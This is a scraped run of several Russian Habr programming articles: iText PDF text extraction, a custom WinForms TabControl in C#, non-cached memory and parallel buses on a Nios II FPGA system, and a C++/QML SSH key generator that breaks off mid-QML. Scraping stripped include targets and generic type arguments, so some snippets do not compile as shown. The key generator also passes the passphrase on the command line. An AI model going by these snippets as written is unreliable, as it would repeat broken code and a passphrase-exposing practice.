PdfReader reader = new PdfReader(args[0]);
for (int i = 1; i <= reader.getNumberOfPages(); ++i) {
TextExtractionStrategyImpl strategy = new TextExtractionStrategyImpl();
// вызываем, чтобы наша реализация стратегия получила информацию о тексте на странице
PdfTextExtractor.getTextFromPage(reader, i, strategy);
System.out.println("Page : " + i);
for (Pair pair: strategy.getStringsWithCoordinates()) {
System.out.println(pair.getKey().toString() + " " + pair.getValue());
}
}
reader.close();
}
}
```
##### Примечания
Конечно, для хорошего извлечения текста надо добавить всякие фишки для корректной обработки текста в нескольких колонках, обработки пробелов не заданных явно и т.д., но я не хочу в пределах этой статьи углубляться в такие детали.
И еще хотелось бы отметить, что это лишь малая часть возможностей библиотеки. При помощи нее можно создавать документы, добавлять текст и изображения в уже существующие (включая водяные знаки).
И ссылка на [репозиторий](https://github.com/FedyuninV/itext-fun) (ох уж этот AGPL)
|
https://habr.com/ru/post/225647/
| null |
ru
| null |
# Расширение функциональности стандартного WinForms TabControl
Случилось недавно так, что понадобилось в одном проекте использовать компонент TabControl. Стандартный компонент, ничего необычного, достаточно удобный. Нюанс заключался в том, что нужно было использовать свой тип вкладок на основе перегруженного TabPage. Кроме этого, необходимо было позволить **пользователю** добавлять вкладки самому в процессе работы. Выглядеть оно должно было примерно так:
Радует, что стандартные компоненты позволяют делать с ними достаточно много извращений.
[Линк](http://dl.dropbox.com/u/53911301/WindowsFormsApplication1.rar) на тестовый проект с примером. Под ~~2011~~ 2010 студию.
**Начнем с кастомного типа вкладок**.
К сожалению, TabControl, в отличие от DataGridViewColumn, не позволяет указывать тип вложенного элемента через внутреннюю переменную. Так это делается в DataGridViewColumn:
```
public class CustomDataGridViewColumn : DataGridViewTextBoxColumn
{
public CustomDataGridViewColumn()
{
this->CellTemplate = CustomDataGridViewCell;
}
}
```
Проект должен быть изменен под Net 4 Full profile, т.к. нужно подключать две сборки — System.Design и System.Drawing.Design.
Увы, сделать аналогично в TabControl не получится, придется переопределять тип TabPageCollection, объявленный внутри TabControl. Итак, объявляем сам класс и необходимые методы, далее разберем по очереди. Да, и сразу предупрежу — внутри файла с кодом не было строчки «using System.Windows.Forms;», поэтому обращение к стандартным компонентам в коде примера идет с приставкой «System.Windows.Forms.». А TabControl и TabPage это кастомные переопределенные типы.
```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.ComponentModel;
using System.Drawing.Design;
using System.ComponentModel.Design;
namespace WindowsFormsApplication1
{
public class TabControl : System.Windows.Forms.TabControl
{
//Объявляем новый тип коллекции вкладок.
public new class TabPageCollection : System.Windows.Forms.TabControl.TabPageCollection
{
public TabPageCollection(TabControl owner)
: base(owner)
{
}
}
public TabControl()
{
}
private TabPageCollection mTabCollection = null;
//Переопределяем свойство для доступа к коллекции вкладок, указывая в атрибуте Editor тип редактора коллекции.
[Editor(typeof(TabPageCollectionEditor), typeof(UITypeEditor))]
public new System.Windows.Forms.TabControl.TabPageCollection TabPages
{
get
{
if (mTabCollection == null) mTabCollection = new TabPageCollection(this);
return mTabCollection;
}
}
}
//Редактор коллекции вкладок тоже пришлось переопределять. В нем всего два перегруженных метода.
public class TabPageCollectionEditor : System.ComponentModel.Design.CollectionEditor
{
public TabPageCollectionEditor(Type type)
: base(type)
{
}
protected override Type CreateCollectionItemType()
{
return typeof(TabPage);
}
protected override Type[] CreateNewItemTypes()
{
return new Type[] { typeof(TabPage) };
}
}
}
```
И простенький TabPage:
```
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
namespace WindowsFormsApplication1
{
public class TabPage : System.Windows.Forms.TabPage
{
public TabPage()
{
}
}
}
```
Думаю, тут все понятно. Переходим к следующему этапу.
**Добавление вкладок пользователем.**
Для обеспечения этой возможности мы пошли самым простым путем: в TabControl постоянно присутствует дополнительная пустая вкладка с заголовком "+". При её нажатии генерируется событие добавления вкладки.
Во-первых, в типе TabPageCollection перегружаем метод Clear — при очищении вкладок нам НЕ надо удалять вкладку "+".
```
public override void Clear()
{
System.Windows.Forms.TabPage page = null;
if (this.ContainsKey(TabControl.KeyPageAllowAddName)) page = this[TabControl.KeyPageAllowAddName];
base.Clear();
if (page != null) this.Add(page);
}
```
В коде TabControl объявляем переменную, которая хранит имя вкладки "+".
```
public static string KeyPageAllowAddName = "___page_allow_to_add_name___";
```
Объявляем свойство AllowUserToAddTab компонента для того чтобы можно было включать/отключать новый режим работы. Ну и собственно метод, проверяющий наличие такой вкладки и в случае необходимости добавляющий/удаляющий её.
```
public TabControl()
{
this.Enter += new EventHandler((sender, e) => { CheckAllowUserToAddTab(); });
this.Selecting += new System.Windows.Forms.TabControlCancelEventHandler(TabControl_Selecting);
}
private bool mAllowUserToAddTab = false;
[Browsable(true), Description("Позволяет пользователю добавлять вкладки. Добавляется элемент +, по щелчку на который создается событие OnUserAddedTab."), Category("Action")]
public virtual bool AllowUserToAddTab
{
get { return mAllowUserToAddTab; }
set { mAllowUserToAddTab = value; }
}
void CheckAllowUserToAddTab()
{
if (mAllowUserToAddTab)
{
System.Windows.Forms.TabPage page_allow_to_add = TabPages[KeyPageAllowAddName];
if (mAllowUserToAddTab)
{
if (page_allow_to_add == null)
{
page_allow_to_add = new TabPage();
page_allow_to_add.Name = KeyPageAllowAddName;
page_allow_to_add.Text = "+";
TabPages.Insert(0, page_allow_to_add);
}
}
else
{
if (page_allow_to_add != null) TabPages.Remove(page_allow_to_add);
}
}
}
```
Описываем делегат для события добавления вкладки:
```
public delegate bool TabPageAdding(TabControl control, TabPage page);
```
Событие и метод для добавления вкладки:
```
public event TabPageAdding PageAdding;
void TabControl_Selecting(object sender, System.Windows.Forms.TabControlCancelEventArgs e)
{
if (TabPages.Count > 0 && e.TabPage.Name == KeyPageAllowAddName)
{
e.Cancel = true;
TabPage page = new TabPage();
if (PageAdding != null)
foreach (TabPageAdding _delegate in PageAdding.GetInvocationList())
{
try
{
if (!_delegate.Invoke(this, page)) return;
}
catch (Exception ex) { System.Windows.Forms.MessageBox.Show(ex.Message); }
}
TabPages.Add(page);
}
}
```
Перебирается список всех подписчиков на событие добавления, если хоть один из них вернет False — добавление отменяется.
В классе TabPageCollectionEditor надо перегрузить методы GetItems и SetItems. Они нужны для передачи массива вкладок из редактора в компонент и обратно, при этом надо исключать вкладку "+".
```
protected override object[] GetItems(object editValue)
{
try
{
object[] values = base.GetItems(editValue);
List values2 = new List();
foreach (var element in values)
{
if (element.GetType() == typeof(TabPage))
{
TabPage tp = (TabPage)element;
if (tp.Name == TabControl.KeyPageAllowAddName) continue;
}
values2.Add(element);
}
return values2.ToArray();
}
catch (Exception ex){System.Windows.Forms.MessageBox.Show(ex.Message);}
return base.GetItems(editValue);
}
protected override object SetItems(object editValue, object[] value)
{
try
{
List values2 = new List();
foreach (var element in value)
{
if (element.GetType() == typeof(TabPage))
{
TabPage tp = (TabPage)element;
if (tp.Name == TabControl.KeyPageAllowAddName) continue;
}
values2.Add(element);
}
return base.SetItems(editValue, values2.ToArray());
}
catch (Exception ex) { System.Windows.Forms.MessageBox.Show(ex.Message); }
return base.SetItems(editValue, value);
}
```
**Далее добавили еще одну возможность: отслеживание первого открытия вкладки (по первому заходу на вкладку инициализировались формочки)**
Тут добавляется еще одно событие, список и обработчик событий SelectedIndexChanged/Enter/Click:
```
public TabControl()
{
this.Enter += new EventHandler(TabControl_PageEvent);
this.Click += new EventHandler(TabControl_PageEvent);
this.SelectedIndexChanged += new EventHandler(TabControl_PageEvent);
this.Enter += new EventHandler((sender, e) => { CheckAllowUserToAddTab(); });
this.Selecting += new System.Windows.Forms.TabControlCancelEventHandler(TabControl_Selecting);
}
....
private Dictionary mLoaded = new Dictionary();
public delegate void TabPageLoadedEventHandler(TabControl control, System.Windows.Forms.TabPage page);
public event TabPageLoadedEventHandler PageLoad;
void TabControl\_PageEvent(object sender, EventArgs e)
{
if (this.SelectedTab != null && !mLoaded.ContainsKey(this.SelectedTab))
{
mLoaded.Add(this.SelectedTab, true);
if (PageLoad != null) PageLoad(this, this.SelectedTab);
}
}
```
Конечно, дорабатывать тут еще можно много чего — например, в TabPageControlCollection перегружать методы для более точного определения номера вкладки (чтобы исключать вкладку "+").
К сожалению, я не нашел способа реализовать функциональность вкладки "+" через перегрузку методов отрисовки компонента, так что не обессудьте за кривой способ. Имхо как альтернатива установке DevExpress, например — сойдет.
|
https://habr.com/ru/post/139027/
| null |
ru
| null |
# Методы оптимизации кода для Redd. Часть 2: некэшируемая память и параллельная работа шин
В [прошлой статье](https://habr.com/ru/post/467353/) мы выяснили, что кэш — это безусловно полезная штука, но применительно к контроллерной логике он иногда создаёт трудности. В частности, он вносит непредсказуемость длительности импульсов либо иных задержек при программном формировании временных диаграмм. Ну, и в «общепрограммистском» плане, неудачное расположение функции может свести выигрыш от кэша на нет, постоянно провоцируя его перезагрузку из медленной памяти. Я упоминал, что 15 лет назад мы вынуждены были делать специальный препроцессор, который устранял возникающие проблемы для процессора SPARC-8, и обещал, что расскажу, как легко устранить подобные трудности при разработке для синтезированного процессора Nios II, рекомендуемого для использования в комплексе Redd. Пришла пора выполнить обещание.

#### Предыдущие статьи цикла:
1. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd, и отладка на примере теста памяти.](https://habr.com/ru/post/452656/)
2. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd. Часть 2. Программный код.](https://habr.com/ru/post/453682/)
3. [Разработка собственного ядра для встраивания в процессорную систему на базе ПЛИС.](https://habr.com/ru/post/454938/)
4. [Разработка программ для центрального процессора Redd на примере доступа к ПЛИС.](https://habr.com/ru/post/456008/)
5. [Первые опыты использования потокового протокола на примере связи ЦП и процессора в ПЛИС комплекса Redd.](https://habr.com/ru/post/462253/)
6. [Веселая Квартусель, или как процессор докатился до такой жизни.](https://habr.com/ru/post/464795/)
7. [Методы оптимизации кода для Redd. Часть 1: влияние кэша.](https://habr.com/ru/post/467353/)
Сегодня нашей настольной книгой будет документ **Embedded Design Handbook**, а точнее — его раздел **7.5. Using Tightly Coupled Memory with the Nios II Processor Tutorial**. Раздел сам по себе колоритный. Сегодня мы проектируем процессорные системы для ПЛИС Intel в программе Platform Designer. Во времена Altera, она называлась QSys (отсюда расширение **.qsys** у файла проекта). Но до появления QSsys, все пользовались её предком, SOPC Builder (в память о котором осталось расширение файла **.sopcinfo**). Так вот, хоть документ и отмаркирован логотипом Intel, но рисунки в нём являются скриншотами из этого SOPC Builder. Он явно написан более десяти лет назад, и с тех пор в нём правились только термины. Правда, тексты вполне современные, поэтому в качестве методички этот документ вполне пригодится.
Подготовка аппаратуры
---------------------
Итак. Мы хотим добавить в нашу спартанскую процессорную систему память, которая никогда не кэшируется и при этом работает на максимально возможной скорости. Разумеется, это будет встроенная память ПЛИС. Мы добавим память как для кода, так и для данных, но это будут разные блоки. Начнём с памяти для данных, как наиболее простой. Добавляем уже известную нам **OnChip Memory** в систему.
Ну, скажем, пусть её объём будет 2 килобайта (главная проблема встроенной памяти ПЛИС в том, что её мало, так что приходится экономить). В остальном — обычная память, какую мы уже добавляли.

Но подключать мы её будем не к шине данных, а к особой шине. Чтобы она появилась, входим в свойства процессора, идём на вкладку **Caches and Memory Interfaces** и в списке выбора **Number of tightly coulped data master ports** выбираем значение 1.
Вот такой новый порт появился у процессора:

Недавно добавленный блок памяти подключаем именно к нему!

Ещё одна хитрость — в назначении адресов этой новой памяти. В документе есть длинная цепочка рассуждений про оптимальность декодирования адреса. Там утверждается, что некэшируемая память должна отличаться от всех остальных видов памяти чётко выраженным одним битом адреса. Поэтому в документе вся некэшируемая память относится к диапазону 0x2XXXXXXX. Так что впишем вручную адрес 0x2000000 и запрём его на замок, чтобы при следующих автоматических назначениях он не изменялся.

Ну, и чисто для эстетики, переименуем блок… Назовём его, скажем, **NonCachedData**.

С аппаратурой для некэшируемой памяти данных всё. Переходим к памяти для хранения кода. Здесь всё почти так же, но чуть-чуть сложнее. На самом деле, всё можно сделать полностью идентично, только ведущий порт шины открывается в списке **Number of tightly coulped instruction master ports**, однако отлаживать такую систему будет невозможно. При заливке программы средствами отладчика, она вливается туда через шину данных. При остановке, дизассемблируемый код считывается отладчиком также через шину данных. И даже если программа загружается из внешнего загрузчика (мы такой метод ещё не рассматривали, тем более, что в бесплатной версии среды разработки мы обязаны работать только при подключённом JTAG отладчике, но в целом, никто так делать не запрещает), заливка также идёт через шину данных. Поэтому память придётся делать двухпортовой. К одному порту подключать некэшируемый мастер инструкций, который работает в основное время, а к другому — вспомогательную штатную шину данных. Она будет использоваться для загрузки программы извне, а также для получения содержимого ОЗУ отладчиком. В остальное время эта шина будет простаивать. Вот так всё это выглядит в теоретической части документа:
> Обратите внимание, что в документе не объясняется почему, но отмечается, что даже у двухпортовой памяти только один порт может быть подключён к некэшируемому мастеру. Второй должен быть подключён к обычному.
Давайте добавим 8 килобайт памяти, сделаем её двухпортовой, остальное оставим по умолчанию:

Процессору добавим некэшируемый порт инструкций:
Память назовём **NonCachedCode**, подключим память к шинам, назначим ей адрес 0x20010000 и запрём его на замок (для обоих портов). Итого, у нас получается как-то так:

Всё. Сохраняем и генерим систему, собираем проект. Аппаратура готова. Переходим к программной части.
Подготовка BSP в программной части
----------------------------------
Обычно после изменения процессорной системы достаточно просто выбрать пункт меню **Generate BSP**, но сегодня нам придётся открыть BSP Editor. Так как мы это делаем редко, напомню, где расположен соответствующий пункт меню:
Там мы идём на вкладку **Linker Script**. Мы видим, что у нас добавились регионы, унаследовавшие имена от блоков ОЗУ:

Я покажу, как добавить секцию, в которую будет помещаться код. В разделе секций нажимаем Add:

В появившемся окне даём имя секции (чтобы исключить путаницу в статье, я назову её очень не похоже на имя региона, а именно — nccode) и связываем её с регионом (я выбрал **NonCachedCode** из списка):
Всё, генерим BSP и закрываем редактор.
Размещение кода в новой секции памяти
-------------------------------------
Напомню, что у нас в программе, доставшейся в наследство от прошлой статьи, имеется две функции: **MagicFunction1()** и **MаgicFunction2()**. При первом проходе обе они подгружали своё тело в кэш, что было видно на осциллографе. Дальше – в зависимости от ситуации в окружении, работали либо на максимальной скорости, либо постоянно затирали друг друга своими телами, провоцируя постоянные подгрузки из SDRAM.
Давайте перенесём первую функцию в новый некэшируемый сегмент, а вторую оставим на месте, после чего выполним пару прогонов.
> Чтобы поместить функцию в новую секцию, следует добавить ей атрибут **section**.
Перед определением функции **MagicFunction1()** поместим ещё и её объявление с этим атрибутом:
```
void MagicFunction1()__attribute__ ((section("nccode")));
void MagicFunction1()
{
IOWR (PIO_0_BASE,0,1);
IOWR (PIO_0_BASE,0,0);
...
```
Выполняем первый прогон одной итерации цикла (я поставил точку останова на строчку while):
```
while (1)
{
MagicFunction1();
MagicFunction2();
}
```
Видим следующий результат:

Как видим, первая функция действительно выполняется на максимальной скорости, вторая подгружается из SDRAM. Выполняем второй прогон:
Обе функции работают на максимальной скорости. И первая функция не выгружает вторую из кэша, несмотря на то, что между ними стоит та вставка, которую я оставил после написания прошлой статьи:
```
volatile void FuncBetween()
{
Nops256 Nops256 Nops256
Nops64 Nops64 Nops64
Nops16 Nops16
}
```
Эта вставка больше не влияет на взаимное положение двух функций, так как первая из них уехала совсем в другую область памяти.
Пара слов о данных
------------------
Аналогично можно создать секцию некэшируемых данных и размещать туда глобальные переменные, присваивая им такой же атрибут, но для экономии места, я не буду приводить подобных примеров.
Регион для такой памяти у нас создан, сопоставление с секцией можно сделать тем же путём, что и для секции кода. Осталось только понять, как присвоить переменной соответствующий атрибут. Вот первый попавшийся пример объявления таких данных, найденный в недрах автоматически созданного кода:
```
volatile alt_u32 alt_log_boot_on_flag \
__attribute__ ((section (".sdata"))) = ALT_LOG_BOOT_ON_FLAG_SETTING;
```
Что это нам даёт
----------------
Ну, собственно, из очевидных вещей: теперь мы можем разместить в SDRAM основную часть кода, а в некэшируемый участок вынести те функции, которые формируют временные диаграммы программным путём, либо быстродействие которых должно быть максимальным, а значит они не должны замедляться из-за того, что какая-то другая функция постоянно выгружает соответствующий код из кэша.
Внимательно посмотрим на шины
-----------------------------
А теперь внимательно посмотрим на шины в получившейся процессорной системе. У нас их получилось почти четыре. Красным я обвёл основную шину (являющуюся объединением из двух, именно поэтому я и написал «почти»: физически — шин две, но логически — одна). Зелёным я выделил шину, ведущую к некэшируемой памяти инструкций, синим — к некэшируемой памяти данных. **Эти три шины работают параллельно и независимо друг от друга!**

Помните, в [статье про DMA](https://habr.com/ru/post/437112/) я рассуждал о том, что одним из ограничивающих производительность фактором является то, что данные передаются по одной и той же шине? Блок DMA читает данные из шины, пишет данные в неё же, да ещё в это же время той же шиной пользуется процессорное ядро. Как видим, этот недостаток закрытых систем полностью устранён в ПЛИС. В готовых контроллерах производители при прокладке связей вынуждены разрываться между потребностями и возможностями. Программисту может понадобиться такой вариант. И такой. И такой. И такой… Много чего может понадобиться. Но ресурсы стоят денег, да и не всегда на выбранном кристалле хватит места под них. Всё не разместишь. Приходится выбирать, что реально нужно всем, а что понадобится в единичных случаях. И какие единичные случаи следует внедрить, а про какие — забыть. И дальше появляются компромиссные решения, все тонкости которых, если есть желание их использовать, программисту приходится держать в уме. В нашем же случае, мы можем действовать без затей. Что нам нужно сегодня, то сегодня и проложили. У нас ресурс гибкий. Мы тратим его так, чтобы аппаратура была оптимальна под нашу сегодняшнюю задачу. Под завтрашнюю и вчерашнюю задачи, ресурсы резервировать не нужно. Но зато под сегодняшнюю мы проложим всё так, чтобы программа работала максимально эффективно, не требуя для того особых программистских изысков.
Давным-давно, в университете на курсе по сигнальным процессорам нас учили искусству параллельного использования двух шин одной командой. Насколько я знаю, в современных ARM контроллерах также детальное знание матрицы шин позволяет производить оптимизацию. Но всё это хорошо, когда разработчик годами работает с одной и той же системой. Если от проекта к проекту приходится скакать на совершенно разные железки, всё заучить не удаётся. В случае же с ПЛИС, мы не изучаем особенности среды, мы вольны подгонять среду под себя.
> Применительно к подходу «мы не тратим много времени на разработку», это звучит так:
>
> Нам не надо прилагать усилия по оптимальному использованию готовых типовых шин, мы можем быстро проложить их наиболее оптимальным для решаемой задачи способом, быстро закончить эту вспомогательную разработку и быстро обеспечить процесс отладки либо тестирования основного проекта.
Давайте для закрепления материала взглянем на пример включения блока DMA из документа **Embedded Peripherals IP User Guide**.

Мы видим три независимых подключения. Входные данные (на данном рисунке это шина, проецируемая на память), выходные данные (на данном рисунке это совсем другой тип шины – потоковый интерфейс) и связь с управляющим процессором. Никто не мешает подключить это всё к разным шинам, тогда работа будет идти в параллель. Входные данные (например, от SDRAM) будут идти одним потоком, которому никто не мешает; выходные данные будут уходить другим потоком, скажем, в канал FT245-FIFO, который мы уже рассматривали; а работа центрального процессора не будет отъедать от этих шин тактов, так как основная шина изолирована. Хотя в этом случае, разумеется, память в SDRAM, будучи на отдельной шине, окажется программно недоступна. Но никто не помешает её также считывать средствами DMA. Если цель — достичь высокой производительности работы с буфером, то её надо достигать любой ценой. Разве что всю программу придётся уместить в памяти, встроенной в ПЛИС, так как иных блоков хранения в аппаратуре Redd не предусмотрено.
Для распараллеливания шин также можно использовать некэшируемые шины, ведь мы видели, что их может быть и несколько. На подчинённые устройства, подключаемые к этим шинам накладывается ряд ограничений:
* подчинённое устройство всегда одно на шине;
* подчинённое устройство не использует механизм задержки шины;
* латентность записи всегда равна нулю, латентность чтения всегда равна единице.
Если эти условия выполняются, такое подчинённое устройство может быть подключено к некэшируемой шине. Разумеется, скорее всего, это будет шина данных.
В общем, зная эти базовые принципы, вы наверняка сможете использовать их в реальных задачах. Но, в целом, именно можете. Можно обойтись и без этого, если результат достигается и обычными средствами. Но держать в уме это стоит. Иногда оптимизация системы через эти механизмы происходит проще, чем тонкая подгонка программы.
Заключение
----------
Мы рассмотрели методику выноса участков кода, критичных к производительности либо к предсказуемости растактовки исполнения, в некэшируемую память. Попутно мы рассмотрели возможности оптимизации производительности за счёт использования нескольких шин, работающих параллельно и независимо друг от друга.
Чтобы закончить тему, мы должны ещё научиться поднимать тактовую частоту системы (сейчас она ограничена компонентом, вырабатывающим тактовые импульсы для микросхемы SDRAM). Но так как статьи идут по принципу «одна вещь — одна статья», сделаем мы это уже в следующий раз.
|
https://habr.com/ru/post/468027/
| null |
ru
| null |
# Интеграция C++ с QML
#### **Вступление**
Язык QML для Qt Quick позволяет c легкостью делать многие вещи, особенно что касается анимированных пользовательских интерфейсов. Однако, не всё возможно сделать или не всё подходит под реализацию в QML, в частности:
* получение доступа к функциональности извне окружения QML/Javascript
* реализация критических по производительности функций, где требуется нативный код для повышения эффективности
* большой или сложный не декларативный код, который было бы утомительно реализовывать в JavaScript
Как Вы увидите впоследствии, Qt легко отображает C++ код для QML. В этой статье мы создадим маленькое, но функциональное приложение, делающее это. Пример написан для Qt 5 и использует компоненты Qt Quick, поэтому для запуска примера Вам необходим как минимум Qt 5.1.0.
#### **Обзор**
Базовые шаги, для того, чтобы показать тип C++, с его свойствами, методами, сигналами и слотами, окружению QML:
* определение нового класса, унаследованного от *QObject*
* помещение макроса **Q\_OBJECT** в объявление класса для поддержки сигналов, слотов и прочих сервисов метаобъектной системы Qt
* объявление свойств, используя макрос **Q\_PROPERTY**
* вызов *qmlRegisterType()* в C++ коде приложения для регистрации типа в Qt Quick движке
Подробности находятся в разделе документации Qt [Отображение атрибутов C++ для QML](http://qt-project.org/doc/qt-5.1/qtqml/qtqml-cppintegration-exposecppattributes.html) и в туториале [Создание расширений C++ для QML](http://qt-project.org/doc/qt-5.1/qtqml/qtqml-modules-cppplugins.html).
#### **Генератор SSH ключей**
Для примера, создадим небольшое приложение, которое будет генерировать пару открытого/закрытого SSH ключей, с помощью GUI. Пользователю будут предоставлены элементы управления для соответствующих параметров, затем будет запущена программа ssh-keygen для генерации пары ключей.
Мы реализуем пользовательский интерфейс, используя новые элементы управления Qt Quick, посколько это было задумано как настольное приложение. Первоначально, для получения опыта взаимодействия, запустим qmlscene с исходным кодом QML. Скриншот показан ниже:

Пользовательский интерфейс запрашивает пользователя данные о типе ключа, имени файла для генерируемого приватного ключа и, опционально, секретную фразу, которая должна быть подтверждена.
#### **C++ класс**
Теперь, имея интерфейс, нам необходимо реализовать внутреннюю функциональность. Мы не можем вызвать внешнюю программу напрямую из QML, поэтому мы должны написать это на C++ (что есть целью нашего приложения).
Сперва, определим класс, инкапсулирующий функционал для генерации ключа (он будет отображен как новый класс *KeyGenerator* в QML). Это сделано в заголовочном файле *KeyGenerator.h*:
```
#ifndef KEYGENERATOR_H
#define KEYGENERATOR_H
#include
#include
#include
// Simple QML object to generate SSH key pairs by calling ssh-keygen.
class KeyGenerator : public QObject
{
Q\_OBJECT
Q\_PROPERTY(QString type READ type WRITE setType NOTIFY typeChanged)
Q\_PROPERTY(QStringList types READ types NOTIFY typesChanged)
Q\_PROPERTY(QString filename READ filename WRITE setFilename NOTIFY filenameChanged)
Q\_PROPERTY(QString passphrase READ passphrase WRITE setPassphrase NOTIFY passphraseChanged)
public:
KeyGenerator();
~KeyGenerator();
QString type();
void setType(const QString &t);
QStringList types();
QString filename();
void setFilename(const QString &f);
QString passphrase();
void setPassphrase(const QString &p);
public slots:
void generateKey();
signals:
void typeChanged();
void typesChanged();
void filenameChanged();
void passphraseChanged();
void keyGenerated(bool success);
private:
QString \_type;
QString \_filename;
QString \_passphrase;
QStringList \_types;
};
#endif
```
Нам необходимо наследовать наш класс от *QObject*. Мы объявляем все свойства, которые нам нужны и все связанные с ними методы, методы уведомлений становятся сигналами. В нашем случае, мы хотим иметь свойства для выбранного типа ключа, списка всех допустимых типов SSH ключей, имени файла и секретной фразы. Тип ключа произвольно сделан строкой. Можно было бы сделать перечислением, но пример был бы более сложным.
Кстати, новая возможность макроса **Q\_PROPERTY** в Qt 5.1.0 — это аргумент **MEMBER**. Он позволяет задать переменную, являющуюся членом класса, которая будет привязана к свойству, без реализации функций получения и установки. Эта возможность тут не используется.
Далее, объявим методы для установки и получения и для сигналов. Также объявим один слот с именем *generateKey()*. Всё это будет доступно для QML. Если бы мы хотели сделать обычный метод видимым для QML, его нужно бы было пометить как **Q\_INVOKABLE**. В этом случае было решено сделать метод *generateKey()* слотом, посколько это возможно будет полезно в будущем, но он с легкостю может быть и вызываемым методом.
В конце, объявим все необходимые нам закрытые члены класса.
#### **C++ реализация**
Сейчас, давайте посмотрим на реализацию класса в *KeyGenerator.cpp*. Вот исходный код:
```
#include
#include
#include "KeyGenerator.h"
KeyGenerator::KeyGenerator()
: \_type("rsa"), \_types{"dsa", "ecdsa", "rsa", "rsa1"}
{
}
KeyGenerator::~KeyGenerator()
{
}
QString KeyGenerator::type()
{
return \_type;
}
void KeyGenerator::setType(const QString &t)
{
// Check for valid type.
if (!\_types.contains(t))
return;
if (t != \_type) {
\_type = t;
emit typeChanged();
}
}
QStringList KeyGenerator::types()
{
return \_types;
}
QString KeyGenerator::filename()
{
return \_filename;
}
void KeyGenerator::setFilename(const QString &f)
{
if (f != \_filename) {
\_filename = f;
emit filenameChanged();
}
}
QString KeyGenerator::passphrase()
{
return \_passphrase;
}
void KeyGenerator::setPassphrase(const QString &p)
{
if (p != \_passphrase) {
\_passphrase = p;
emit passphraseChanged();
}
}
void KeyGenerator::generateKey()
{
// Sanity check on arguments
if (\_type.isEmpty() or \_filename.isEmpty() or
(\_passphrase.length() > 0 and \_passphrase.length() < 5)) {
emit keyGenerated(false);
return;
}
// Remove key file if it already exists
if (QFile::exists(\_filename)) {
QFile::remove(\_filename);
}
// Execute ssh-keygen -t type -N passphrase -f keyfileq
QProcess \*proc = new QProcess;
QString prog = "ssh-keygen";
QStringList args{"-t", \_type, "-N", \_passphrase, "-f", \_filename};
proc->start(prog, args);
proc->waitForFinished();
emit keyGenerated(proc->exitCode() == 0);
delete proc;
}
```
В конструкторе инициализируются некоторые переменные, члены класса. Для интереса, используется возможность C++11 список инициализации для инициализации переменной члена класса \_types, которая имеет тип *QStringList*. Деструктор сейчас ничего не делает, но присутствует для полноты и будущего расширения.
Функции получения, такие как *type()* просто возращают значение соответсвующей переменной члена класса. Функции установки устанавливают соответсвующие переменные, заботясь о проверке, что новое значение отличается от старого и, если это так, испускают соответсвующий сигнал. Обратите внимание, что сигналы, созданные MOC, как и всегда, не нуждаются в реализации, их можно только испускать в нужное время.
Только одним не тривиальным методом есть слот *generateKey()*. Он делает некоторые проверки аргументов и создает *QProcess* для запуска внешней программы ssh-keygen. Для простоты и так как это обычно выполняется быстро, мы делаем это синхронно и ожидаем завершения ssh-keygen. Когда эта программа завершится, излучаем сигнал, имеющий аргумент с типом boolean, который показывает была ли генерация ключа успешной или нет.
#### **Код QML**
Теперь взглянем на QML код в *main.qml*:
```
// SSH key generator UI
import QtQuick 2.1
import QtQuick.Controls 1.0
import QtQuick.Layouts 1.0
import QtQuick.Dialogs 1.0
import com.ics.demo 1.0
ApplicationWindow {
title: qsTr("SSH Key Generator")
statusBar: StatusBar {
RowLayout {
Label {
id: status
}
}
}
width: 369
height: 166
ColumnLayout {
x: 10
y: 10
// Key type
RowLayout {
Label {
text: qsTr("Key type:")
}
ComboBox {
id: combobox
Layout.fillWidth: true
model: keygen.types
currentIndex: 2
}
}
// Filename
RowLayout {
Label {
text: qsTr("Filename:")
}
TextField {
id: filename
implicitWidth: 200
onTextChanged: updateStatusBar()
}
Button {
text: qsTr("&Browse...")
onClicked: filedialog.visible = true
}
}
// Passphrase
RowLayout {
Label {
text: qsTr("Pass phrase:")
}
TextField {
id: passphrase
Layout.fillWidth: true
echoMode: TextInput.Password
onTextChanged: updateStatusBar()
}
}
// Confirm Passphrase
RowLayout {
Label {
text: qsTr("Confirm pass phrase:")
}
TextField {
id: confirm
Layout.fillWidth: true
echoMode: TextInput.Password
onTextChanged: updateStatusBar()
}
}
// Buttons: Generate, Quit
RowLayout {
Button {
id: generate
text: qsTr("&Generate")
onClicked: keygen.generateKey()
}
Button {
text: qsTr("&Quit")
onClicked: Qt.quit()
}
}
}
FileDialog {
id: filedialog
title: qsTr("Select a file")
selectMultiple: false
selectFolder: false
nameFilters: [ "All files (*)" ]
selectedNameFilter: "All files (*)"
onAccepted: {
